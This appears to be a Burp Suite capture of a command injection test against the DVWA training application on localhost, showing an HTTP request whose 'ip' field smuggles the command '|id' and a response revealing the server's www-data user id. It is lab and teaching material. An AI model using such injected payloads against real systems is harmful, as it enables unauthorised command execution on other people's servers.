 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
12 Cookie: PHPSESSID=ka9s5le3m8c2kqub6mr0n291ne; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ip=127.0.0.1+%7Cid&Submit=Submit
Response
Pretty Raw Hex Render
\n
73 <div class="vulnerable_code_area">
74 <h2>
Ping a device
</h2>
75
76 <form name="ping" action="#" method="post">
77 <p>
78 Enter an IP address:
79 <input type="text" name="ip" size="30">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
85 </pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution" target="_blank">
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution